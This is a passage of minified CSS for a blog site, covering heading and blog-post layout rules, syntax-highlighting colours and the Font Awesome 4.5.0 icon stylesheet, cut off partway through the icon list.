(min-width:40em){h1{font-size:40px;font-size:2.5rem;line-height:62px;line-height:3.444444444444445rem;margin-top:124px;margin-top:6.888888888888889rem;margin-bottom:31px;margin-bottom:1.722222222222222rem}h2{font-size:27px;font-size:1.6875rem;line-height:46.5px;line-height:2.583333333333334rem;margin-top:77.5px;margin-top:4.305555555555556rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}h3{font-size:22px;font-size:1.375rem;margin-top:62px;margin-top:3.444444444444445rem}h3,h4{line-height:31px;line-height:1.722222222222222rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}h4{font-size:19.2px;font-size:1.2rem;margin-top:46.5px;margin-top:2.583333333333334rem}h5,h6{font-size:16px;font-size:1rem;line-height:31px;line-height:1.722222222222222rem;margin-top:77.5px;margin-top:4.305555555555556rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}}h1+h2{margin-top:26px;margin-top:1.625rem}@media screen and (min-width:40em){h1+h2{margin-top:31px;margin-top:1.722222222222222rem}}h2+h3,h3+h4,h4+h5{margin-top:13px;margin-top:.8125rem}@media screen and (min-width:40em){h2+h3,h3+h4,h4+h5{margin-top:15.5px;margin-top:.861111111111111rem}}h5+h6{margin-top:-13px;margin-top:-.8125rem}@media screen and (min-width:40em){h5+h6{margin-top:-15.5px;margin-top:-.861111111111111rem}}h6{font-style:italic;font-weight:400}hgroup,hr{display:block}hr{margin-top:52px;margin-bottom:52px;box-sizing:content-box;border:0;color:#222;height:26px;height:1.625rem;margin:3.25rem auto;background-size:100% 26px;background-size:100% 1.625rem;background-image:-webkit-linear-gradient(top,transparent 1px,transparent 11px,#222 0,#222 15px,transparent 0,transparent 26px);background-image:linear-gradient(180deg,transparent 1px,transparent 11px,#222 0,#222 15px,transparent 0,transparent 26px);width:100px}@media screen and (min-width:40em){hr{background-size:100% 31px;background-size:100% 1.722222222222222rem;background-image:-webkit-linear-gradient(top,transparent 1px,transparent 13.5px,#222 0,#222 17.5px,transparent 0,transparent 31px);background-image:linear-gradient(180deg,transparent 1px,transparent 13.5px,#222 0,#222 17.5px,transparent 0,transparent 31px);margin-top:62px;margin-top:3.444444444444445rem;margin-bottom:62px;margin-bottom:3.444444444444445rem;height:31px;height:1.722222222222222rem}}img{border:0;max-width:100%;display:block;margin:inherit auto}svg:not(:root){overflow:hidden}ol li,ul li{margin-bottom:0}nav{display:block}progress{display:inline-block;vertical-align:baseline}blockquote{font-style:italic;padding-left:1.4375rem}@media screen and (min-width:40em){blockquote{padding-left:2rem}}cite{display:block;font-style:normal}figure blockquote{padding:26px 0;padding:1.625rem 0}@media screen and (min-width:40em){figure blockquote{padding:62px 0 31px;padding:3.444444444444445rem 0 1.722222222222222rem;text-align:center}}figure blockquote p{font-size:27px;font-size:1.6875rem;line-height:39px;line-height:2.4375rem}@media screen and (min-width:40em){figure blockquote p{font-size:27px;font-size:1.6875rem;line-height:46.5px;line-height:2.583333333333334rem}}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}[hidden],template{display:none}abbr{letter-spacing:.1em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}em,i{line-height:0;position:relative;vertical-align:baseline}mark{background:#ff0;color:#000}small{line-height:13px;line-height:.8125rem;font-size:70%}@media screen and (min-width:40em){small{line-height:15.5px;line-height:.861111111111111rem}}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}.attention-grabber{font-size:19.2px;font-size:1.2rem}.alignLeft{text-align:left}.alignCenter{text-align:center}.alignRight{text-align:right}.uppercase{letter-spacing:.1em;text-transform:uppercase}video{display:inline-block;vertical-align:baseline}.description{font-size:calc(12px + 2 * ((100vw - 420px) / 860));line-height:1.6}@media screen and (min-width:1280px){.description{font-size:14px}}@media screen and (max-width:420px){.description{font-size:12px}}.blog-post{margin-bottom:30px}.blog-post:last-child{margin-bottom:10px}.blog-post h2{margin-top:10px;line-height:30px;margin-bottom:20px}.blog-post h2 a:hover{border-bottom:1px solid}.blog-post p{font-size:16px;line-height:26px;margin-bottom:26px}.blog-post time{color:#222}.blog-post .blog-category,.blog-post time{font-size:14px;font-weight:500;text-transform:uppercase}.blog-post .blog-category{color:#f7a046}.blog-post .readmore{font-size:16px;color:#5d93ff}.blog-post .readmore:hover{border-bottom:1px solid}.blog-single{max-width:945px;margin-left:auto;margin-right:auto}.blog-single h1{text-align:center;margin-top:30px}.blog-single .text{line-height:31px;margin-bottom:31px}.blog-single .date-published,.blog-single .text :not(div),.blog-single h1{max-width:700px;margin-left:auto;margin-right:auto}.blog-single .text img{max-width:100%;height:auto}.blog-single a{color:#f7a046}.blog-single .footer{max-width:700px;margin-left:auto;margin-right:auto;line-height:31px;margin-bottom:31px}.gohome{position:fixed;left:20px;font-size:16px;text-align:center;padding:8px 16px;color:#999;background:#f4f4f4;font-weight:400;border-radius:3px}.gohome:focus,.gohome:hover{color:#444;background:#f4f4f4;border:0}@media (max-width:900px){.blog-single h1{margin-top:15px}.blog-single .footer,.blog-single .text{padding:0 15px;line-height:26px;margin-bottom:26px}.gohome{position:static;margin:20px auto 0;text-align:center;width:85px;display:block}}p>code,span>code{white-space:pre;white-space:pre-wrap;white-space:pre-line;white-space:-pre-wrap;white-space:-o-pre-wrap;white-space:-moz-pre-wrap;white-space:-hp-pre-wrap;word-wrap:break-word;display:inline;font-family:Inconsolata,monospace,serif;max-width:100%;overflow:auto;padding:.25em .5em}p>code,pre code,span>code{border-radius:3px;background:#f8f8f8}pre code{display:block;overflow-x:auto;padding:.5em 1em;color:#333}.hljs-comment,.hljs-quote{color:#998;font-style:italic}.hljs-keyword,.hljs-selector-tag,.hljs-subst{color:#333;font-weight:700}.hljs-literal,.hljs-number,.hljs-tag .hljs-attr,.hljs-template-variable,.hljs-variable{color:teal}.hljs-doctag,.hljs-string{color:#d14}.hljs-section,.hljs-selector-id,.hljs-title{color:#900;font-weight:700}.hljs-subst{font-weight:400}.hljs-class .hljs-title,.hljs-type{color:#458;font-weight:700}.hljs-attribute,.hljs-name,.hljs-tag{color:navy;font-weight:400}.hljs-link,.hljs-regexp{color:#009926}.hljs-bullet,.hljs-symbol{color:#990073}.hljs-built_in,.hljs-builtin-name{color:#0086b3}.hljs-meta{color:#999;font-weight:700}.hljs-deletion{background:#fdd}.hljs-addition{background:#dfd}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}.blog-nav{margin:20px 0 10px}.blog-nav ul{list-style:none;padding-left:0}.blog-nav ul li{margin:10px 0}.blog-nav ul li a{font-size:16px;line-height:26px;margin-bottom:26px;border-bottom:0;font-weight:400;color:#222}.blog-nav ul li a.current,.blog-nav ul li a:hover{border-bottom:1px solid}.blog-social{margin-top:30px}.blog-social ul:after,.blog-social ul:before{content:" ";display:table}.blog-social ul:after{clear:both}.blog-social ul{list-style:none;padding:0;margin:10px 0;zoom:1}.blog-social ul>li{float:left;margin-right:5px;text-align:center;height:24px;width:24px;border-radius:3px;background:#f4f4f4}.blog-social ul>li:hover{background:#f4f4f4}.blog-social ul>li>a{border-bottom:0}.blog-social ul>li>a>i{color:#606060;font-size:14px;line-height:24px}.blog-social ul>li:hover a>i{color:#444}/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(/32400f4e08932a94d8bfd2422702c446.eot);src:url(/32400f4e08932a94d8bfd2422702c446.eot?#iefix&v=4.5.0) format("embedded-opentype"),url(/db812d8a70a4e88e888744c1c9a27e89.woff2) format("woff2"),url(/a35720c2fed2c7f043bc7e4ffb45e073.woff) format("woff"),url(/a3de2170e4e9df77161ea5d3f31b2668.ttf) format("truetype"),url([data-uri]) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scaleY(-1);transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\F000"}.fa-music:before{content:"\F001"}.fa-search:before{content:"\F002"}.fa-envelope-o:before{content:"\F003"}.fa-heart:before{content:"\F004"}.fa-star:before{content:"\F005"}.fa-star-o:before{content:"\F006"}.fa-user:before{content:"\F007"}.fa-film:before{content:"\F008"}.fa-th-large:before{content:"\F009"}.fa-th:before{content:"\F00A"}.fa-th-list:before{content:"\F00B"}.fa-check:before{content:"\F00C"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\F00D"}.fa-search-plus:before{content:"\F00E"}.fa-search-minus:before{content:"\F010"}.fa-power-off:before{content:"\F011"}.fa-signal:before{content:"\F012"}.fa-cog:before,.fa-gear:before{content:"\F013"}.fa-trash-o:before{content:"\F014"}.fa-home:before{content:"\F015"}.fa-file-o:before{content:"\F016"}.fa-clock-o:before{content:"\F017"}.fa-road:before{content:"\F018"}.fa-download:before{content:"\F019"}.fa-arrow-circle-o-down:before{content:"\F01A"}.fa-arrow-circle-o-up:before{content:"\F01B"}.fa-inbox:before{content:"\F01C"}.fa-play-circle-o:before{content:"\F01D"}.fa-repeat:before,.fa-rotate-right:before{content:"\F01E"}.fa-refresh:before{content:"\F021"}.fa-list-alt:before{content:"\F022"}.fa-lock:before{content:"\F023"}.fa-flag:before{content:"\F024"}.fa-headphones:before{content:"\F025"}.fa-volume-off:before{content:"\F026"}.fa-volume-down:before{content:"\F027"}.fa-volume-up:before{content:"\F028"}.fa-qrcode:before{content:"\F029"}.fa-barcode:before{content:"\F02A"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-book:before{content:"\F02D"}.fa-bookmark:before{content:"\F02E"}.fa-print:before{content:"\F02F"}.fa-camera:before{content:"\F030"}.fa-font:before{content:"\F031"}.fa-bold:before{content:"\F032"}.fa-italic:before{content:"\F033"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-align-left:before{content:"\F036"}.fa-align-center:before{content:"\F037"}.fa-align-right:before{content:"\F038"}.fa-align-justify:before{content:"\F039"}.fa-list:before{content:"\F03A"}.fa-dedent:before,.fa-outdent:before{content:"\F03B"}.fa-indent:before{content:"\F03C"}.fa-video-camera:before{content:"\F03D"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\F03E"}.fa-pencil:before{content:"\F040"}.fa-map-marker:before{content:"\F041"}.fa-adjust:before{content:"\F042"}.fa-tint:before{content:"\F043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\F044"}.fa-share-square-o:before{content:"\F045"}.fa-check-square-o:before{content:"\F046"}.fa-arrows:before{content:"\F047"}.fa-step-backward:before{content:"\F048"}.fa-fast-backward:before{content:"\F049"}.fa-backward:before{content:"\F04A"}.fa-play:before{content:"\F04B"}.fa-pause:before{content:"\F04C"}.fa-stop:before{content:"\F04D"}.fa-forward:before{content:"\F04E"}.fa-fast-forward:before{content:"\F050"}.fa-step-forward:before{content:"\F051"}.fa-eject:before{content:"\F052"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-plus-circle:before{content:"\F055"}.fa-minus-circle:before{content:"\F056"}.fa-times-circle:before{content:"\F057"}.fa-check-circle:before{content:"\F058"}.fa-question-circle:before{content:"\F059"}.fa-info-circle:before{content:"\F05A"}.fa-crosshairs:before{content:"\F05B"}.fa-times-circle-o:before{content:"\F05C"}.fa-check-circle-o:before{content:"\F05D"}.fa-ban:before{content:"\F05E"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrow-down:before{content:"\F063"}.fa-mail-forward:before,.fa-share:before{content:"\F064"}.fa-expand:before{content:"\F065"}.fa-compress:before{content:"\F066"}.fa-plus:before{content:"\F067"}.fa-minus:before{content:"\F068"}.fa-asterisk:before{content:"\F069"}.fa-exclamation-circle:before{content:"\F06A"}.fa-gift:before{content:"\F06B"}.fa-leaf:before{content:"\F06C"}.fa-fire:before{content:"\F06D"}.fa-eye:before{content:"\F06E"}.fa-eye-slash:before{content:"\F070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\F071"}.fa-plane:before{content:"\F072"}.fa-calendar:before{content:"\F073"}.fa-random:before{content:"\F074"}.fa-comment:before{content:"\F075"}.fa-magnet:before{content:"\F076"}.fa-chevron-up:before{content:"\F077"}.fa-chevron-down:before{content:"\F078"}.fa-retweet:before{content:"\F079"}.fa-shopping-cart:before{content:"\F07A"}.fa-folder:before{content:"\F07B"}.fa-folder-open:before{content:"\F07C"}.fa-arrows-v:before{content:"\F07D"}.fa-arrows-h:before{content:"\F07E"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\F080"}.fa-twitter-square:before{content:"\F081"}.fa-facebook-square:before{content:"\F082"}.fa-camera-retro:before{content:"\F083"}.fa-key:before{content:"\F084"}.fa-cogs:before,.fa-gears:before{content:"\F085"}.fa-comments:before{content:"\F086"}.fa-thumbs-o-up:before{content:"\F087"}.fa-thumbs-o-down:before{content:"\F088"}.fa-star-half:before{content:"\F089"}.fa-heart-o:before{content:"\F08A"}.fa-sign-out:before{content:"\F08B"}.fa-linkedin-square:before{content:"\F08C"}.fa-thumb-tack:before{content:"\F08D"}.fa-external-link:before{content:"\F08E"}.fa-sign-in:before{content:"\F090"}.fa-trophy:before{content:"\F091"}.fa-github-square:before{content:"\F092"}.fa-upload:before{content:"\F093"}.fa-lemon-o:before{content:"\F094"}.fa-phone:before{content:"\F095"}.fa-square-o:before{content:"\F096"}.fa-bookmark-o:before{content:"\F097"}.fa-phone-square:before{content:"\F098"}.fa-twitter:before{content:"\F099"}.fa-facebook-f:before,.fa-facebook:before{content:"\F09A"}.fa-github:before{content:"\F09B"}.fa-unlock:before{content:"\F09C"}.fa-credit-card:before{content:"\F09D"}.fa-feed:before,.fa-rss:before{content:"\F09E"}.fa-hdd-o:before{content:"\F0A0"}.fa-bullhorn:before{content:"\F0A1"}.fa-bell:before{content:"\F0F3"}.fa-certificate:before{content:"\F0A3"}.fa-hand-o-right:before{content:"\F0A4"}.fa-hand-o-left:before{content:"\F0A5"}.fa-hand-o-up:before{content:"\F0A6"}.fa-hand-o-down:before{content:"\F0A7"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-globe:before{content:"\F0AC"}.fa-wrench:before{content:"\F0AD"}.fa-tasks:before{content:"\F0AE"}.fa-filter:before{content:"\F0B0"}.fa-briefcase:before{content:"\F0B1"}.fa-arrows-alt:before{content:"\F0B2"}.fa-group:before,.fa-users:before{content:"\F0C0"}.fa-chain:before,.fa-link:before{content:"\F0C1"}.fa-cloud:before{content:"\F0C2"}.fa-flask:before{content:"\F0C3"}.fa-cut:before,.fa-scissors:before{content:"\F0C4"}.fa-copy:before,.fa-files-o:before{content:"\F0C5"}.fa-paperclip:before{content:"\F0C6"}.fa-floppy-o:before,.fa-save:before{content:"\F0C7"}.fa-square:before{content:"\F0C8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\F0C9"}.fa-list-ul:before{content:"\F0CA"}.fa-list-ol:before{content:"\F0CB"}.fa-strikethrough:before{content:"\F0CC"}.fa-underline:before{content:"\F0CD"}.fa-table:before{content:"\F0CE"}.fa-magic:before{content:"\F0D0"}.fa-truck:before{content:"\F0D1"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-square:before{content:"\F0D3"}.fa-google-plus-square:before{content:"\F0D4"}.fa-google-plus:before{content:"\F0D5"}.fa-money:before{content:"\F0D6"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-up:before{content:"\F0D8"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-columns:before{content:"\F0DB"}.fa-sort:before,.fa-unsorted:before{content:"\F0DC"}.fa-sort-desc:before,.fa-sort-down:before{content:"\F0DD"}.fa-sort-asc:before,.fa-sort-up:before{content:"\F0DE"}.fa-envelope:before{content:"\F0E0"}.fa-linkedin:before{content:"\F0E1"}.fa-rotate-left:before,.fa-undo:before{content:"\F0E2"}.fa-gavel:before,.fa-legal:before{content:"\F0E3"}.fa-dashboard:before,.fa-tachometer:before{content:"\F0E4"}.fa-comment-o:before{content:"\F0E5"}.fa-comments-o:before{content:"\F0E6"}.fa-bolt:before,.fa-flash:before{content:"\F0E7"}.fa-sitemap:before{content:"\F0E8"}.fa-umbrella:before{content:"\F0E9"}.fa-clipboard:before,.fa-paste:before{content:"\F0EA"}.fa-lightbulb-o:before{content:"\F0EB"}.fa-exchange:before{content:"\F0EC"}.fa-cloud-download:before{content:"\F0ED"}.fa-cloud-upload:before{content:"\F0EE"}.fa-user-md:before{content:"\F0F0"}.fa-stethoscope:before{content:"\F0F1"}.fa-suitcase:before{content:"\F0F2"}.fa-bell-o:before{content:"\F0A2"}.fa-coffee:before{content:"\F0F4"}.fa-cutlery:before{content:"\F0F5"}.fa-file-text-o:before{content:"\F0F6"}.fa-building-o:before{content:"\F0F7"}.fa-hospital-o:before{content:"\F0F8"}.fa-ambulance:before{content:"\F0F9"}.fa-medkit:before{content:"\F0FA"}.fa-fighter-jet:before{content:"\F0FB"}.fa-beer:before{content:"\F0FC"}.fa-h-square:before{content:"\F0FD"}.fa-plus-square:before{content:"\F0FE"}.fa-angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-double-down:before{content:"\F103"}.fa-angle-left:before{content:"\F104"}.fa-angle-right:before{content:"\F105"}.fa-angle-up:before{content:"\F106"}.fa-angle-down:before{content:"\F107"}.fa-desktop:before{content:"\F108"}.fa-laptop:before{content:"\F109"}.fa-tablet:before{content:"\F10A"}.fa-mobile-phone:before,.fa-mobile:before{content:"\F10B"}.fa-circle-o:before{content:"\F10C"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-spinner:before{content:"\F110"}.fa-circle:before{content:"\F111"}.fa-mail-reply:before,.fa-reply:before{content:"\F112"}.fa-github-alt:before{content:"\F113"}.fa-folder-o:before{content:"\F114"}.fa-folder-open-o:before{content:"\F115"}.fa-smile-o:before{content:"\F118"}.fa-frown-o:before{content:"\F119"}.fa-meh-o:before{content:"\F11A"}.fa-gamepad:before{content:"\F11B"}.fa-keyboard-o:before{content:"\F11C"}.fa-flag-o:before{content:"\F11D"}.fa-flag-checkered:before{content:"\F11E"}.fa-terminal:before{content:"\F120"}.fa-code:before{content:"\F121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\F122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\F123"}.fa-location-arrow:before{content:"\F124"}.fa-crop:before{content:"\F125"}.fa-code-fork:before{content:"\F126"}.fa-chain-broken:before,.fa-unlink:before{content:"\F127"}.fa-question:before{content:"\F128"}.fa-info:before{content:"\F129"}.fa-exclamation:before{content:"\F12A"}.fa-superscript:before{content:"\F12B"}.fa-subscript:before{content:"\F12C"}.fa-eraser:before{content:"\F12D"}.fa-puzzle-piece:before{content:"\F12E"}.fa-microphone:before{content:"\F130"}.fa-microphone-slash:before{content:"\F131"}.fa-shield:before{content:"\F132"}.fa-calendar-o:before{content:"\F133"}.fa-fire-extinguisher:before{content:"\F134"}.fa-rocket:before{content:"\F135"}.fa-maxcdn:before{content:"\F136"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-html5:before{content:"\F13B"}.fa-css3:before{content:"\F13C"}.fa-anchor:before{content:"\F13D"}.fa-unlock-alt:before{content:"\F13E"}.fa-bullseye:before{content:"\F140"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-rss-square:before{content:"\F143"}.fa-play-circle:before{content:"\F144"}.fa-ticket:before{content:"\F145"}.fa-minus-square:before{content:"\F146"}.fa-minus-square-o:before{content:"\F147"}.fa-level-up:before{content:"\F148"}.fa-level-down:before{content:"\F149"}.fa-check-square:before{content:"\F14A"}.fa-pencil-square:before{content:"\F14B"}.fa-external-link-square:before{content:"\F14C"}.fa-share-square:before{content:"\F14D"}.fa-compass:before{content:"\F14E"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\F150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\F151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\F152"}.fa-eur:before,.fa-euro:before{content:"\F153"}.fa-gbp:before{content:"\F154"}.fa-dollar:before,.fa-usd:before{content:"\F155"}.fa-inr:before,.fa-rupee:before{content:"\F156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\F157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\F158"}.fa-krw:before,.fa-won:before{content:"\F159"}.fa-bitcoin:before,.fa-btc:before{content:"\F15A"}.fa-file:before{content:"\F15B"}.fa-file-text:before{content:"\F15C"}.fa-sort-alpha-asc:before{content:"\F15D"}.fa-sort-alpha-desc:before{content:"\F15E"}.fa-sort-amount-asc:before{content:"\F160"}.fa-sort-amount-desc:before{content:"\F161"}.fa-sort-numeric-asc:before{content:"\F162"}.fa-sort-numeric-desc:before{content:"\F163"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbs-down:before{content:"\F165"}.fa-youtube-square:before{content:"\F166"}.fa-youtube:before{content:"\F167"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-youtube-play:before{content:"\F16A"}.fa-dropbox:before{content:"\F16B"}.fa-stack-overflow:before{content:"\F16C"}.fa-instagram:before{content:"\F16D"}.fa-flickr:before{content:"\F16E"}.fa-adn:before{content:"\F170"}.fa-bitbucket:before{content:"\F171"}.fa-bitbucket-square:before{content:"\F172"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-long-arrow-down:before{content:"\F175"}.fa-long-arrow-up:before{content:"\F176"}.fa-long-arrow-left:before{content:"\F177"}.fa-long-arrow-right:before{content:"\F178"}.fa-apple:before{content:"\F179"}.fa-windows:before{content:"\F17A"}.fa-android:before{content:"\F17B"}.fa-linux:before{content:"\F17C"}.fa-dribbble:before{content:"\F17D"}.fa-skype:before{content:"\F17E"}.fa-foursquare:before{content:"\F180"}.fa-trello:before{content:"\F181"}.fa-female:before{content:"\F182"}.fa-male:before{content:"\F183"}.fa-gittip:before,.fa-gratipay:before{content:"\F184"}.fa-sun-o:before{content:"\F185"}.fa-moon-o:before{content:"\F186"}.fa-archive:before{content:"\F187"}.fa-bug:before{content:"\F188"}.fa-vk:before{content:"\F189"}.fa-weibo:before{content:"\F18A"}.fa-renren:before{content:"\F18B"}.fa-pagelines:before{content:"\F18C"}.fa-stack-exchange:before{content:"\F18D"}.fa-arrow-circle-o-right:before{content:"\F18E"}.fa-arrow-circle-o-left:before{content:"\F190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\F191"}.fa-dot-circle-o:before{content:"\F192"}.fa-wheelchair:before{content:"\F193"}.fa-vimeo-square:before{content:"\F194"}.fa-try:before,.fa-turkish-lira:before{content:"\F195"}.fa-plus-square-o:before{content:"\F196"}.fa-space-shuttle:before{content:"\F197"}.fa-slack:before{content:"\F198"}.fa-envelope-square:before{content:"\F199"}.fa-wordpress:before{content:"\F19A"}.fa-openid:before{content:"\F19B"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\F19C"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\F19D"}.fa-yahoo:before{content:"\F19E"}.fa-google:before{content:"\F1A0"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-square:before{content:"\F1A2"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-stumbleupon:before{content:"\F1A4"}.fa-delicious:before{content:"\F1A5"}.fa-digg:before{content:"\F1A6"}.fa-pied-piper:before{content:"\F1A7"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-drupal:before{content:"\F1A9"}.fa-joomla:before{content:"\F1AA"}.fa-language:before{content:"\F1AB"}.fa-fax:before{content:"\F1AC"}.fa-building:before{content:"\F1AD"}.fa-child:before{content:"\F1AE"}.fa-paw:before{content:"\F1B0"}.fa-spoon:before{content:"\F1B1"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-recycle:before{content:"\F1B8"}.fa-automobile:before,.fa-car:before{content:"\F1B9"}.fa-cab:before,.fa-taxi:before{content:"\F1BA"}.fa-tree:before{content:"\F1BB"}.fa-spotify:before{content:"\F1BC"}.fa-deviantart:before{content:"\F1BD"}.fa-soundcloud:before{content:"\F1BE"}.fa-database:before{content:"\F1C0"}.fa-file-pdf-o:before{content:"\F1C1"}.fa-file-word-o:before{content:"\F1C2"}.fa-file-excel-o:before{content:"\F1C3"}.fa-file-powerpoint-o:before{content:"\F1C4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\F1C5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\F1C6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\F1C7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\F1C8"}.fa-file-code-o:before{content:"\F1C9"}.fa-vine:before{content:"\F1CA"}.fa-codepen:before{content:"\F1CB"}.fa-jsfiddle:before{content:"\F1CC"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\F1CD"}.fa-circle-o-notch:before{content:"\F1CE"}.fa-ra:before,.fa-rebel:before{content:"\F1D0"}.fa-empire:before,.fa-ge:before{content:"\F1D1"}.fa-git-square:before{content:"\F1D2"}.fa-git:before{content:"\F1D3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\F1D4"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-qq:before{content:"\F1D6"}.fa-wechat:before,.fa-weixin:before{content:"\F1D7"}.fa-paper-plane:before,.fa-send:before{content:"\F1D8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\F1D9"}.fa-history:before{content:"\F1DA"}.fa-circle-thin:before{content:"\F1DB"}.fa-header:before{content:"\F1DC"}.fa-paragraph:before{content:"\F1DD"}.fa-sliders:before{content:"\F1DE"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-bomb:before{content:"\F1E2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\F1E3"}.fa-tty:before{content:"\F1E4"}.fa-binoculars:before{content:"\F1E5"}.fa-plug:before{content:"\F1E6"}.fa-slideshare:before{content:"\F1E7"}.fa-twitch:before{content:"\F1E8"}.fa-yelp:before{content:"\F1E9"}.fa-newspaper-o:before{content:"\F1EA"}.fa-wifi:before{content:"\F1EB"}.fa-calculator:before{content:"\F1EC"}.fa-paypal:before{content:"\F1ED"}.fa-google-wallet:before{content:"\F1EE"}.fa-cc-visa:before{content:"\F1F0"}.fa-cc-mastercard:before{content:"\F1F1"}.fa-cc-discover:before{content:"\F1F2"}.fa-